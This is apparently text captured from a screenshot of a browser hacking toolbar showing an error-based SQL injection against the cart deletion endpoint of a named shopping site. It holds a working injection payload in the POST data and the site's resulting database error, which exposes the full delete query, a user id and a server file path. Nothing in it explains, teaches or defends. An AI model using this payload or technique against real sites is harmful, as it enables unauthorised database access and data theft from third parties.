 m.yaofang.cn/cart/delGoods
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://m.yaofang.cn/cart/delGoods
Split URL
Execute
Enable Post data Enable Referrer
Post data
goods_id=(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
A Database Error Occurred
Error Number: 1054
Unknown column 'databa' in 'field list'
delete from ecs_cart where user_id = '3080126' and goods_id = (select 1 from(select count(*),concat((select (select (select
concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) and shop_id = 42000 and fromId = 0
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/cart_model.php
Line Number: 59